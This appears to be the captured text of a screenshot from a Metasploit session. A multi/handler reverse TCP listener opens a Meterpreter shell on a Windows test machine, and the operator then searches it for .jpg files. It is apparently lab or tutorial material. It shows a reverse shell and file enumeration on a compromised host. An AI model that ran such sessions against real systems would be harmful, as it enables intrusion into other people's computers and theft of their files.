 root@kali: ~
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.21
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.21:49742) at 2020-05-08 06:58:11 -0700
meterpreter > search
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f *.jpg
The search returned 166 results!
Found 166 results...
c:\BGinfo\background.jpg (45627 bytes)
c:\Program Files\Windows Media Player\Media Renderer\DMR_120.jpg (2979 bytes)
c:\Program Files\Windows Media Player\Media Renderer\DMR_48.jpg (1220 bytes)
c:\Program Files\Windows Media Player\Network Sharing\wmpnss_color120.jpg (4743 bytes)
c:\Program Files\Windows Media Player\Network Sharing\wmpnss_color32.jpg (1859 bytes)
c:\Program Files\Windows Media Player\Network Sharing\wmpnss_color48.jpg (2320 bytes)
c:\Program Files (x86)\Windows Media Player\Media Renderer\DMR_120.jpg (2979 bytes)
c:\Program Files (x86)\Windows Media Player\Media Renderer\DMR_48.jpg (1220 bytes)
c:\ProgramData\Microsoft\Windows NT\MSScan\WelcomeScan.jpg (516424 bytes)
c:\Users\All Users\Microsoft\Windows NT\MSScan\WelcomeScan.jpg (516424 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\1196d63c.jpg (6072 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\267c2257.jpg (17997 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\2b67b297.jpg (6475 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\44b0fb3b.jpg (10803 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\4683b0e5.jpg (5585 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\578064b8.jpg (10803 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\5c84e350.jpg (27855 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\6b4aa1ec.jpg (15253 bytes)
c:\Users\IEUser\AppData\Local\Microsoft\Windows\Notifications\wpnidm\8710bd22.jpg (14226 bytes)